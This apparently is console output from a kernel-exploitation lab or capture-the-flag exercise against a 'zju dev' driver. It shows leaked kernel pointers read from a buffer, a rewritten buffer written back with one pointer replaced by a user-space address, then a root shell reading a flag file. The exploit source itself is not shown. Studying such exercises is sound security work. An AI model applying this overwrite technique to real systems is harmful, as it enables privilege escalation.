 [readResult] = 0x00000000000002b7
[*(u64 *)(buf + i), i = 0] = 0xc0000000deaddead
[*(u64 *)(buf + i), i = 8] = 0x0000000000000000
[*(u64 *)(buf + i), i = 16] = 0xffff00000295fa00
[*(u64 *)(buf + i), i = 24] = 0xffff800011182ad8
[magic] = 0x00000000deaddead
1
[  439.437006] [zju dev]: read buf success.
[readResult] = 0x00000000000002b7
[*(u64 *)(buf + i), i = 0] = 0x0000000100005401
[*(u64 *)(buf + i), i = 8] = 0x0000000000000000
[*(u64 *)(buf + i), i = 16] = 0xffff00000295f900
[*(u64 *)(buf + i), i = 24] = 0xffff8000111829d0
[magic] = 0x0000000000005401
2
[*(u64 *)(newBuf + i), i = 0] = 0x0000000100005401
[*(u64 *)(newBuf + i), i = 8] = 0x0000000000000000
[*(u64 *)(newBuf + i), i = 16] = 0xffff00000295f900
[*(u64 *)(newBuf + i), i = 24] = 0x0000aaaae1ec2020
[  439.468298] [zju dev]: write buf success.
# ls
a.out  exp.c  flag
# cat flag/flag.txt
NzYyNDcyMzI5MTAy
#